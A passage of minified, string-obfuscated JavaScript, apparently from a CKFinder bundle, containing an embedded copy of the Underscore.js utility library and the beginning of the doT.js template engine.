DataView,u=Array.isArray,c=Object.keys,d=Object.create,f=o&&ArrayBuffer.isView,p=isNaN,v=isFinite,m=!{toString:null}.propertyIsEnumerable(S("1F\\gAD^V^")),y=[S("\x1dh~LTGlB"),S("E/4\x18;%?#97?5\x1e4"),S("\x0fd~Agf|xp"),S("E65'9/984\x07<\x15?'>1'754<"),S(".GQB}DZeDXH\\HOE"),S("0E]\x7f[VW[]jNIUSY")],w=Math.pow(2,53)-1;function C(r,o){return o=null==o?r.length-1:+o,function(){for(var e=Math.max(arguments.length-o,0),t=Array(e),n=0;n<e;n++)t[n]=arguments[n+o];switch(o){case 0:return r.call(this,t);case 1:return r.call(this,arguments[0],t);case 2:return r.call(this,arguments[0],arguments[1],t)}var i=Array(o+1);for(n=0;n<o;n++)i[n]=arguments[n];return i[o]=t,r.apply(this,i)}}function b(e){var t=typeof e;return"function"==t||"object"==t&&!!e}function x(e){return void 0===e}function E(e){return!0===e||!1===e||g.call(e)===S("E\x1d(*#/(8m\f ?=72:\b")}function F(e){var t=S("\x19At~w{|T\x01")+e+"]";return function(e){return g.call(e)===t}}var _=F(S("-}[BX\\T")),M=F(S("\x16Ymtx~n")),T=F(S("\x15Rvl|")),I=F(S("/bTUvLE")),R=F(S("\x18\\hiso")),O=F(S("\x18Jcv~rr")),A=F(S("\x10P`aulTb~\x7f\x7fi")),D=F(S('D\x033)+=#$"')),P=t.document&&t.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof P&&(D=function(e){return"function"==typeof e||!1});var B=D,V=F(S("\x12\\v\x7fstl")),K=a&&V(new DataView(new ArrayBuffer(8))),N="undefined"!=typeof Map&&V(new Map),H=F(S("1vR@T`^]N"));var q=K?function(e){return null!=e&&B(e.getInt8)&&A(e.buffer)}:H,L=u||F(S("\x12Rfgwn"));function W(e,t){return null!=e&&n.call(e,t)}var U=F(S("1sAS@[RVMI"));!function(){U(arguments)||(U=function(e){return W(e,S("3WTZ[]\\"))})}();var $=U;function Y(e){return M(e)&&p(e)}function z(e){return function(){return e}}function X(n){return function(e){var t=n(e);return"number"==typeof t&&0<=t&&t<=w}}function Z(t){return function(e){return null==e?void 0:e[t]}}var Q=Z(S("\x1d|fTDnFJBRO")),k=X(Q),J=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var G=o?function(e){return f?f(e)&&!q(e):k(e)&&J.test(g.call(e))}:z(!1),j=Z(S('"OAKAS@'));function ee(e,t){t=function(t){for(var n={},e=t.length,i=0;i<e;++i)n[t[i]]=!0;return{contains:function(e){return n[e]},push:function(e){return n[e]=!0,t.push(e)}}}(t);var n=y.length,i=e.constructor,r=B(i)&&i.prototype||s,o=S("\x10r}}gadb{mui");for(W(e,o)&&!t.contains(o)&&t.push(o);n--;)(o=y[n])in e&&e[o]!==r[o]&&!t.contains(o)&&t.push(o)}function te(e){if(!b(e))return[];if(c)return c(e);var t=[];for(var n in e)W(e,n)&&t.push(n);return m&&ee(e,t),t}function ne(e,t){var n=te(t),i=n.length;if(null==e)return!i;for(var r=Object(e),o=0;o<i;o++){var s=n[o];if(t[s]!==r[s]||!(s in r))return!1}return!0}function ie(e){return e instanceof ie?e:this instanceof ie?void(this._wrapped=e):new ie(e)}function re(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,Q(e))}ie.VERSION=e,ie.prototype.valueOf=ie.prototype.toJSON=ie.prototype.value=function(){return this._wrapped},ie.prototype.toString=function(){return String(this._wrapped)};var oe=S(")qDNGKLD\x11vR@T`^]Ng");function se(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var r=typeof e;return("function"==r||"object"==r||"object"==typeof t)&&function e(t,n,i,r){t instanceof ie&&(t=t._wrapped);n instanceof ie&&(n=n._wrapped);var o=g.call(t);if(o!==g.call(n))return!1;if(K&&o==S("A\x19,&/#$<i\x05)&(-;\r")&&q(t)){if(!q(n))return!1;o=oe}switch(o){case S('=eP"+\' 0e\x14"/\f2;\x11'):case S("\x1a@s\x7ftzCU\x02pPWOIOt"):return""+t==""+n;case S("C\x1f*$--*>k\x028#-5#\x0f"):return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case S("1i\\V_STL\x19~ZHXc"):case S("A\x19,&/#$<i\b$#!+.>\f"):return+t==+n;case S("0j]Q^PUC\x18jCV^RRb"):return h.valueOf.call(t)===h.valueOf.call(n);case S("\x12H{w|r{m:Zno\x7ffbTDEAW{"):case oe:return e(re(t),re(n),i,r)}var s="[object Array]"===o;if(!s&&G(t)){var a=Q(t);if(a!==Q(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof n)return!1;var l=t.constructor,u=n.constructor;if(l!==u&&!(B(l)&&l instanceof l&&B(u)&&u instanceof u)&&S("D&));=8>/9!=")in t&&S("5UXVJNII^JP2")in n)return!1}i=i||[];r=r||[];var c=i.length;for(;c--;)if(i[c]===t)return r[c]===n;i.push(t);r.push(n);if(s){if((c=t.length)!==n.length)return!1;for(;c--;)if(!se(t[c],n[c],i,r))return!1}else{var d,f=te(t);if(c=f.length,te(n).length!==c)return!1;for(;c--;)if(d=f[c],!W(n,d)||!se(t[d],n[d],i,r))return!1}i.pop();r.pop();return!0}(e,t,n,i)}function ae(e){if(!b(e))return[];var t=[];for(var n in e)t.push(n);return m&&ee(e,t),t}function le(i){var r=j(i);return function(e){if(null==e)return!1;var t=ae(e);if(j(t))return!1;for(var n=0;n<r;n++)if(!B(e[i[n]]))return!1;return i!==he||!B(e[ue])}}var ue=S("\x12u{gSv{q"),ce=S("\ncm~"),de=[S("&DDLKY"),S(">[%-'7!")],fe=[S("\x17\x7f|n"),ce,S(")YNX")],Se=de.concat(ue,fe),he=de.concat(fe),ge=[S("\x1c|z{")].concat(de,ue,ce),pe=N?le(Se):F(S("7uXJ")),ve=N?le(he):F(S("\x0eXupy^ue")),me=N?le(ge):F(S(".|UE")),ye=F(S("\x0eXupy@qa"));function we(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=e[t[r]];return i}function Ce(e){for(var t={},n=te(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t}function be(e){var t=[];for(var n in e)B(e[n])&&t.push(n);return t.sort()}function xe(l,u){return function(e){var t=arguments.length;if(u&&(e=Object(e)),t<2||null==e)return e;for(var n=1;n<t;n++)for(var i=arguments[n],r=l(i),o=r.length,s=0;s<o;s++){var a=r[s];u&&void 0!==e[a]||(e[a]=i[a])}return e}}var Ee=xe(ae),Fe=xe(te),_e=xe(ae,!0);function Me(e){if(!b(e))return{};if(d)return d(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function Te(e){return b(e)?L(e)?e.slice():Ee({},e):e}function Ie(e){return L(e)?e:[e]}function Re(e){return ie.toPath(e)}function Oe(e,t){for(var n=t.length,i=0;i<n;i++){if(null==e)return;e=e[t[i]]}return n?e:void 0}function Ae(e,t,n){var i=Oe(e,Re(t));return x(i)?n:i}function De(e){return e}function Pe(t){return t=Fe({},t),function(e){return ne(e,t)}}function Be(t){return t=Re(t),function(e){return Oe(e,t)}}function Ve(r,o,e){if(void 0===o)return r;switch(null==e?3:e){case 1:return function(e){return r.call(o,e)};case 3:return function(e,t,n){return r.call(o,e,t,n)};case 4:return function(e,t,n,i){return r.call(o,e,t,n,i)}}return function(){return r.apply(o,arguments)}}function Ke(e,t,n){return null==e?De:B(e)?Ve(e,t,n):b(e)&&!L(e)?Pe(e):Be(e)}function Ne(e,t){return Ke(e,t,1/0)}function He(e,t,n){return ie.iteratee!==Ne?ie.iteratee(e,t):Ke(e,t,n)}function qe(){}function Le(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}ie.toPath=Ie,ie.iteratee=Ne;var We=Date.now||function(){return(new Date).getTime()};function Ue(t){var n=function(e){return t[e]},e=S("\x1d6 \x1a")+te(t).join("|")+")",i=RegExp(e),r=RegExp(e,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,n):e}}var $e={"&":S("\x1d8~MQ\x19"),"<":S("?f-6x"),">":S("\x19<|h&"),'"':S(">\x1914-7\x7f"),"'":S("\n-/u<8+"),"`":S(".\t\x13I\x04\x03\x0f")},Ye=Ue($e),ze=Ue(Ce($e)),Xe=ie.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Ze=/(.)^/,Qe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":S('\fx<?")'),"\u2029":S("\x1bi/.-\x19")},ke=/\\|'|\r|\n|\u2028|\u2029/g;function Je(e){return"\\"+Qe[e]}var Ge=/^\s*(\w|\$)+\s*$/;var je=0;function et(e,t,n,i,r){if(!(i instanceof t))return e.apply(n,r);var o=Me(e.prototype),s=e.apply(o,r);return b(s)?s:o}var tt=C(function(r,o){var s=tt.placeholder,a=function(){for(var e=0,t=o.length,n=Array(t),i=0;i<t;i++)n[i]=o[i]===s?arguments[e++]:o[i];for(;e<arguments.length;)n.push(arguments[e++]);return et(r,a,this,this,n)};return a});tt.placeholder=ie;var nt=C(function(t,n,i){if(!B(t))throw new TypeError(S("\x1aYusz?MTQW\x04GC\x07KHFGII\x0e@^\x11S\x13R@XTLPUU"));var r=C(function(e){return et(t,r,n,this,i.concat(e))});return r}),it=X(j);function rt(e,t,n,i){if(i=i||[],t||0===t){if(t<=0)return i.concat(e)}else t=1/0;for(var r=i.length,o=0,s=j(e);o<s;o++){var a=e[o];if(it(a)&&(L(a)||$(a)))if(1<t)rt(a,t-1,n,i),r=i.length;else for(var l=0,u=a.length;l<u;)i[r++]=a[l++];else n||(i[r++]=a)}return i}var ot=C(function(e,t){var n=(t=rt(t,!1,!1)).length;if(n<1)throw new Error(S("\x11pzzqW{t9wnoi>}E\x01RBWVCC\bO_EOYG@^\x11\\RYPE"));for(;n--;){var i=t[n];e[i]=nt(e[i],e)}return e});var st=C(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),at=tt(st,ie,1);function lt(e){return function(){return!e.apply(this,arguments)}}function ut(e,t){var n;return function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var ct=tt(ut,2);function dt(e,t,n){t=He(t,n);for(var i,r=te(e),o=0,s=r.length;o<s;o++)if(t(e[i=r[o]],i,e))return i}function ft(o){return function(e,t,n){t=He(t,n);for(var i=j(e),r=0<o?0:i-1;0<=r&&r<i;r+=o)if(t(e[r],r,e))return r;return-1}}var St=ft(1),ht=ft(-1);function gt(e,t,n,i){for(var r=(n=He(n,i,1))(t),o=0,s=j(e);o<s;){var a=Math.floor((o+s)/2);n(e[a])<r?o=a+1:s=a}return o}function pt(o,s,a){return function(e,t,n){var i=0,r=j(e);if("number"==typeof n)0<o?i=0<=n?n:Math.max(n+r,i):r=0<=n?Math.min(n+1,r):n+r+1;else if(a&&n&&r)return e[n=a(e,t)]===t?n:-1;if(t!=t)return 0<=(n=s(l.call(e,i,r),Y))?n+i:-1;for(n=0<o?i:r-1;0<=n&&n<r;n+=o)if(e[n]===t)return n;return-1}}var vt=pt(1,St,gt),mt=pt(-1,ht);function yt(e,t,n){var i=(it(e)?St:dt)(e,t,n);if(void 0!==i&&-1!==i)return e[i]}function wt(e,t,n){var i,r;if(t=Ve(t,n),it(e))for(i=0,r=e.length;i<r;i++)t(e[i],i,e);else{var o=te(e);for(i=0,r=o.length;i<r;i++)t(e[o[i]],o[i],e)}return e}function Ct(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=Array(r),s=0;s<r;s++){var a=i?i[s]:s;o[s]=t(e[a],a,e)}return o}function bt(l){return function(e,t,n,i){var r=3<=arguments.length;return function(e,t,n,i){var r=!it(e)&&te(e),o=(r||e).length,s=0<l?0:o-1;for(i||(n=e[r?r[s]:s],s+=l);0<=s&&s<o;s+=l){var a=r?r[s]:s;n=t(n,e[a],a,e)}return n}(e,Ve(t,i,4),n,r)}}var xt=bt(1),Et=bt(-1);function Ft(e,i,t){var r=[];return i=He(i,t),wt(e,function(e,t,n){i(e,t,n)&&r.push(e)}),r}function _t(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(!t(e[s],s,e))return!1}return!0}function Mt(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(t(e[s],s,e))return!0}return!1}function Tt(e,t,n,i){return it(e)||(e=we(e)),("number"!=typeof n||i)&&(n=0),0<=vt(e,t,n)}var It=C(function(e,n,i){var r,o;return B(n)?o=n:(n=Re(n),r=n.slice(0,-1),n=n[n.length-1]),Ct(e,function(e){var t=o;if(!t){if(r&&r.length&&(e=Oe(e,r)),null==e)return;t=e[n]}return null==t?t:t.apply(e,i)})});function Rt(e,t){return Ct(e,Be(t))}function Ot(e,i,t){var n,r,o=-1/0,s=-1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&o<n&&(o=n);else i=He(i,t),wt(e,function(e,t,n){r=i(e,t,n),(s<r||r===-1/0&&o===-1/0)&&(o=e,s=r)});return o}function At(e,t,n){if(null==t||n)return it(e)||(e=we(e)),e[Le(e.length-1)];var i=it(e)?Te(e):we(e),r=j(i);t=Math.max(Math.min(t,r),0);for(var o=r-1,s=0;s<t;s++){var a=Le(s,o),l=i[s];i[s]=i[a],i[a]=l}return i.slice(0,t)}function Dt(s,t){return function(i,r,e){var o=t?[[],[]]:{};return r=He(r,e),wt(i,function(e,t){var n=r(e,t,i);s(o,e,n)}),o}}var Pt=Dt(function(e,t,n){W(e,n)?e[n].push(t):e[n]=[t]}),Bt=Dt(function(e,t,n){e[n]=t}),Vt=Dt(function(e,t,n){W(e,n)?e[n]++:e[n]=1}),Kt=Dt(function(e,t,n){e[n?0:1].push(t)},!0),Nt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Ht(e,t,n){return t in n}var qt=C(function(e,t){var n={},i=t[0];if(null==e)return n;B(i)?(1<t.length&&(i=Ve(i,t[1])),t=ae(e)):(i=Ht,t=rt(t,!1,!1),e=Object(e));for(var r=0,o=t.length;r<o;r++){var s=t[r],a=e[s];i(a,s,e)&&(n[s]=a)}return n}),Lt=C(function(e,n){var t,i=n[0];return B(i)?(i=lt(i),1<n.length&&(t=n[1])):(n=Ct(rt(n,!1,!1),String),i=function(e,t){return!Tt(n,t)}),qt(e,i,t)});function Wt(e,t,n){return l.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function Ut(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:Wt(e,e.length-t)}function $t(e,t,n){return l.call(e,null==t||n?1:t)}var Yt=C(function(e,t){return t=rt(t,!0,!0),Ft(e,function(e){return!Tt(t,e)})}),zt=C(function(e,t){return Yt(e,t)});function Xt(e,t,n,i){E(t)||(i=n,n=t,t=!1),null!=n&&(n=He(n,i));for(var r=[],o=[],s=0,a=j(e);s<a;s++){var l=e[s],u=n?n(l,s,e):l;t&&!n?(s&&o===u||r.push(l),o=u):n?Tt(o,u)||(o.push(u),r.push(l)):Tt(r,l)||r.push(l)}return r}var Zt=C(function(e){return Xt(rt(e,!0,!0))});function Qt(e){for(var t=e&&Ot(e,j).length||0,n=Array(t),i=0;i<t;i++)n[i]=Rt(e,i);return n}var kt=C(Qt);function Jt(e,t){return e._chain?ie(t).chain():t}function Gt(n){return wt(be(n),function(e){var t=ie[e]=n[e];ie.prototype[e]=function(){var e=[this._wrapped];return r.apply(e,arguments),Jt(this,t.apply(ie,e))}}),ie}wt([S('"SKU'),S("E62;!"),S("<O[I%31&"),S("*XDDH["),S("\x13gzdc"),S("B04)/$-"),S(".Z^BZZRA")],function(t){var n=i[t];ie.prototype[t]=function(){var e=this._wrapped;return null!=e&&(n.apply(e,arguments),t!==S("\x1ahttxk")&&t!==S("B04)/$-")||0!==e.length||delete e[0]),Jt(this,e)}}),wt([S("/S^\\PUA"),S(",GAF^"),S("$VJNKL")],function(e){var t=i[e];ie.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),Jt(this,e)}});var jt=Gt({__proto__:null,VERSION:e,restArguments:C,isObject:b,isNull:function(e){return null===e},isUndefined:x,isBoolean:E,isElement:function(e){return!(!e||1!==e.nodeType)},isString:_,isNumber:M,isDate:T,isRegExp:I,isError:R,isSymbol:O,isArrayBuffer:A,isDataView:q,isArray:L,isFunction:B,isArguments:$,isFinite:function(e){return!O(e)&&v(e)&&!isNaN(parseFloat(e))},isNaN:Y,isTypedArray:G,isEmpty:function(e){if(null==e)return!0;var t=j(e);return"number"==typeof t&&(L(e)||_(e)||$(e))?0===t:0===j(te(e))},isMatch:ne,isEqual:function(e,t){return se(e,t)},isMap:pe,isWeakMap:ve,isSet:me,isWeakSet:ye,keys:te,allKeys:ae,values:we,pairs:function(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=[t[r],e[t[r]]];return i},invert:Ce,functions:be,methods:be,extend:Ee,extendOwn:Fe,assign:Fe,defaults:_e,create:function(e,t){var n=Me(e);return t&&Fe(n,t),n},clone:Te,tap:function(e,t){return t(e),e},get:Ae,has:function(e,t){for(var n=(t=Re(t)).length,i=0;i<n;i++){var r=t[i];if(!W(e,r))return!1;e=e[r]}return!!n},mapObject:function(e,t,n){t=He(t,n);for(var i=te(e),r=i.length,o={},s=0;s<r;s++){var a=i[s];o[a]=t(e[a],a,e)}return o},identity:De,constant:z,noop:qe,toPath:Ie,property:Be,propertyOf:function(t){return null==t?qe:function(e){return Ae(t,e)}},matcher:Pe,matches:Pe,times:function(e,t,n){var i=Array(Math.max(0,e));t=Ve(t,n,1);for(var r=0;r<e;r++)i[r]=t(r);return i},random:Le,now:We,escape:Ye,unescape:ze,templateSettings:Xe,template:function(o,e,t){!e&&t&&(e=t),e=_e({},e,ie.templateSettings);var n=RegExp([(e.escape||Ze).source,(e.interpolate||Ze).source,(e.evaluate||Ze).source].join("|")+S("\x1ag8"),"g"),s=0,a=S("\x11MLd>+0");o.replace(n,function(e,t,n,i,r){return a+=o.slice(s,r).replace(ke,Je),s=r+e.length,t?a+=S("\v+&\x04'8NMg)=")+t+S("5\x1f\x1e\x05\x04TNPQ\x01\x18g{\x1dm!6%&8,b\x14\x139gf{[u"):n?a+=S(")\r\0&\x05\x06poE\x0f\x1b")+n+S("+\x05\x04\x13\x12^D^_\v\x12\x11\rgfN\x12\x177\x19"):i&&(a+=S("=\x19\x04J")+i+S("\x14\x1fIHh2'<")),e}),a+=S("(\x0e\x11!");var i,r=e.variable;if(r){if(!Ge.test(r))throw new Error(S("\x1bj|lvACNF\x04LU\x07FF^\vM\rLNBT\x12ZPPXCQ_S^N\x07\x1e")+r)}else a=S('9MRHU\x16P"+>??8o<B')+a+S("3I?"),r=S('>P"+');a=S("\x0eyqc2LKa:HGi'<;1A@J\x1ccQVD_\tX[E_CYW_U\x1fX\\][\x1a")+S("-^]Y_F\x0eR@XTLPUU\x14\x14E`\x1f1i~\x1b\x1a,i+(&'d,<(%<7= &zp\x7fpa&gW")+a+S("\x1aiyikmN\x01}|T\x1e,");try{i=new Function(r,"_",a)}catch(e){throw e.source=a,e}var l=function(e){return i.call(this,e,ie)};return l.source=S("*MYCM[Y^\\\x1b")+r+S("*\x02W'")+a+"}",l},result:function(e,t,n){var i=(t=Re(t)).length;if(!i)return B(n)?n.call(e):n;for(var r=0;r<i;r++){var o=null==e?void 0:e[t[r]];void 0===o&&(o=n,r=i),e=B(o)?o.call(e):o}return e},uniqueId:function(e){var t=++je+"";return e?e+t:t},chain:function(e){var t=ie(e);return t._chain=!0,t},iteratee:Ne,partial:tt,bind:nt,bindAll:ot,memoize:function(i,r){var o=function(e){var t=o.cache,n=""+(r?r.apply(this,arguments):e);return W(t,n)||(t[n]=i.apply(this,arguments)),t[n]};return o.cache={},o},delay:st,defer:at,throttle:function(n,i,r){var o,s,a,l,u=0;r||(r={});var c=function(){u=!1===r.leading?0:We(),o=null,l=n.apply(s,a),o||(s=a=null)},e=function(){var e=We();u||!1!==r.leading||(u=e);var t=i-(e-u);return s=this,a=arguments,t<=0||i<t?(o&&(clearTimeout(o),o=null),u=e,l=n.apply(s,a),o||(s=a=null)):o||!1===r.trailing||(o=setTimeout(c,t)),l};return e.cancel=function(){clearTimeout(o),u=0,o=s=a=null},e},debounce:function(t,n,i){var r,o,s,a,l,u=function(){var e=We()-o;e<n?r=setTimeout(u,n-e):(r=null,i||(a=t.apply(l,s)),r||(s=l=null))},e=C(function(e){return l=this,s=e,o=We(),r||(r=setTimeout(u,n),i&&(a=t.apply(l,s))),a});return e.cancel=function(){clearTimeout(r),r=s=l=null},e},wrap:function(e,t){return tt(t,e)},negate:lt,compose:function(){var n=arguments,i=n.length-1;return function(){for(var e=i,t=n[i].apply(this,arguments);e--;)t=n[e].call(this,t);return t}},after:function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},before:ut,once:ct,findKey:dt,findIndex:St,findLastIndex:ht,sortedIndex:gt,indexOf:vt,lastIndexOf:mt,find:yt,detect:yt,findWhere:function(e,t){return yt(e,Pe(t))},each:wt,forEach:wt,map:Ct,collect:Ct,reduce:xt,foldl:xt,inject:xt,reduceRight:Et,foldr:Et,filter:Ft,select:Ft,reject:function(e,t,n){return Ft(e,lt(He(t)),n)},every:_t,all:_t,some:Mt,any:Mt,contains:Tt,includes:Tt,include:Tt,invoke:It,pluck:Rt,where:function(e,t){return Ft(e,Pe(t))},max:Ot,min:function(e,i,t){var n,r,o=1/0,s=1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&n<o&&(o=n);else i=He(i,t),wt(e,function(e,t,n){((r=i(e,t,n))<s||r===1/0&&o===1/0)&&(o=e,s=r)});return o},shuffle:function(e){return At(e,1/0)},sample:At,sortBy:function(e,i,t){var r=0;return i=He(i,t),Rt(Ct(e,function(e,t,n){return{value:e,index:r++,criteria:i(e,t,n)}}).sort(function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(i<n||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index}),S("=H^,4'"))},groupBy:Pt,indexBy:Bt,countBy:Vt,partition:Kt,toArray:function(e){return e?L(e)?l.call(e):_(e)?e.match(Nt):it(e)?Ct(e,De):we(e):[]},size:function(e){return null==e?0:it(e)?e.length:te(e).length},pick:qt,omit:Lt,first:Ut,head:Ut,take:Ut,initial:Wt,last:function(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:$t(e,Math.max(0,e.length-t))},rest:$t,tail:$t,drop:$t,compact:function(e){return Ft(e,Boolean)},flatten:function(e,t){return rt(e,t,!1)},without:zt,uniq:Xt,unique:Xt,union:Zt,intersection:function(e){for(var t=[],n=arguments.length,i=0,r=j(e);i<r;i++){var o=e[i];if(!Tt(t,o)){var s;for(s=1;s<n&&Tt(arguments[s],o);s++);s===n&&t.push(o)}}return t},difference:Yt,unzip:Qt,transpose:Qt,zip:kt,object:function(e,t){for(var n={},i=0,r=j(e);i<r;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},range:function(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;o<i;o++,e+=n)r[o]=e;return r},chunk:function(e,t){if(null==t||t<1)return[];for(var n=[],i=0,r=e.length;i<r;)n.push(l.call(e,i,i+=t));return n},mixin:Gt,default:ie});return jt._=jt},"object"==typeof exports&&"undefined"!=typeof module?module.exports=zh():"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\x15cy||hh\x7frlz"),zh):(yh="undefined"!=typeof globalThis?globalThis:yh||self,Ah=yh._,(Bh=yh._=zh()).noConflict=function(){return yh._=Ah,Bh}),function(){function Ev(e){return e.replace(/\\('|\\)/g,S("\x1a?-")).replace(/[\r\t\n]/g," ")}var Gv,Fv={version:S('"\x12\n\x15\b\x14'),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S("@(6"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};Fv.encodeHTMLSource=function(e){var t={"&":S("8\x1f\x19\b\x04\x06"),"<":S("\x1071%$."),">":S("1\x14\x10\x02\x07\r"),'"':S("\v*.=;+"),"'":S(",\v\r\x1c\t\n"),"/":S(")\f\b\x18\x1a\x15")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},Gv=function(){return this||eval(S("?4)+0"))}(),"undefined"!=typeof module&&module.exports?module.exports=Fv:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("+HBz"),[],function(){return Fv}):Gv.doT=Fv;var Hv={start:S("%\x01\f\0"),end:S("\x11;83"),startencode:S("+\v\x06KAS^VV|a{{\x10")},Iv={start:S("\x1c:%pUU\t\x1e\f"),end:S("8\x10\x01TII\x15\x02g"),startencode:S("-\t\x14_DF\x18\tPXTW]_shpr\x17")},Jv=/$^/;Fv.template=function(t,e,n){var i,r,o=(e=e||Fv.templateSettings).append?Hv:Iv,s=0;t=e.use||e.define?function i(r,e,o){return("string"==typeof e?e:e.toString()).replace(r.define||Jv,function(e,i,t,n){return 0===i.indexOf(S("/TTT\x1d"))&&(i=i.substring(4)),i in o||(":"===t?(r.defineParams&&n.replace(r.defineParams,function(e,t,n){o[i]={arg:t,text:n}}),i in o||(o[i]=n)):new Function(S("(MOM"),S("\x1a\x7fy{E8")+i+S("#\x03x\x1b")+n)(o)),""}).replace(r.use||Jv,function(e,t){r.useParams&&(t=t.replace(r.useParams,function(e,t,n,i){if(o[n]&&o[n].arg&&i)return e=(n+":"+i).replace(/'|\\/g,"_"),o.__exp=o.__exp||{},o.__exp[e]=o[n].text.replace(new RegExp(S("&\x0fvUqupZ\nr\x19")+o[n].arg+S("!\nxzyQ\x03u\0"),"g"),S("'\f\x18")+i+S("Afq")),t+S("\x1cy{y\x0e~}F\\U}\0")+e+S("\x19=F")}));var n=new Function(S("\x14qsq"),S(";NXJJ2/b")+t)(o);return n?i(r,n,o):n})}(e,t,n||{}):t,t=(S("#RDT\x07G\\^\x16\v")+(e.strip?t.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):t).replace(/'|\\/g,S('"\x7f\0\x03')).replace(e.interpolate||Jv,function(e,t){return o.start+Ev(t)+o.end}).replace(e.encode||Jv,function(e,t){return i=!0,o.startencode+Ev(t)+o.end}).replace(e.conditional||Jv,function(e,t,n){return t?n?S(".\b\vLW_GP\x16^^\x11")+Ev(n)+S(":\x12GRKKk|e"):S("Ea|5,&8)6!:$zot"):n?S("\x106)zr=")+Ev(n)+S('\n"wb{{;,5'):S("\x1f\x07\x1a_LQQ\r\x1a\x0f")}).replace(e.iterate||Jv,function(e,t,n,i){return t?(s+=1,r=i||"i"+s,t=Ev(t),S("+\v\x16XNB\x11SAF")+s+"="+t+S(",\x16GI\x18P@A")+s+S("Bj?3'5h")+n+","+r+S("\f0#><}")+s+S(".\x12QC@")+s+S("Cj)#)/=\"f}v9'9=7{")+r+S(">\x03,")+s+S("0\x18I")+n+S("\n6m\x7f|")+s+"["+r+S("\x0e$- O({`b<%>")):S("+\v\x16S\x0fM\x11]F@\x1e\v\x10")}).replace(e.evaluate||Jv,function(e,t){return S("8\x1e\x01")+Ev(t)+S("\x10~gg?(1")})+S("\x142-e}moir=qjT\x1a")).replace(/\n/g,S(":gR")).replace(/\t/g,S("\x18En")).replace(/\r/g,S("5jE")).replace(/(\s|;|\}|^|\{)out\+='';/g,S("(\r\x1b")).replace(/\+''/g,""),i&&(e.selfcontained||!Gv||Gv._encodeHTML||(Gv._encodeHTML=Fv.encodeHTMLSource(e.doNotSkipEncoded)),t=S("C2$4g-')$((\x06\x1b\x1d\x1drnt!/'=6<{\x0380<\x0f\x05\x07+0(*GITWKK\x18\0\v\x15\x17\x1b\x1d\x11\x11QWGY%\x1e\x12\x1e\x11\x1beIVNH%<' ")+Fv.encodeHTMLSource.toString()+"("+(e.doNotSkipEncoded||"")+S("\x15?>#")+t);try{return new Function(e.varname,t)}catch(e){throw"undefined"!=typeof console&&console.log(S("\x0fS~g\x7fp5xxl9yiy|jz\0@\x02WAHVKI]O\vJX@LDX]]\x0e\x15")+t),e}},Fv.compile=function(e,t){return 